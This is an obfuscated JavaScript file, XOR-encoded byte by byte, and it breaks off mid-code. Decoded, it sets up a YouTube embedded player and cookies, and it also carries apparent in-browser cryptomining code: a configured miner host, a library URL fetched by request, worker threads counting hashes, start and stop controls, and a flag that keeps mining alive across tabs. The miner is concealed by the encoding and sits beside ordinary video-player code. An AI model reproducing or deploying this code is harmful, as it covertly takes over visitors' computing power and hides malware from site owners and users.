x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x0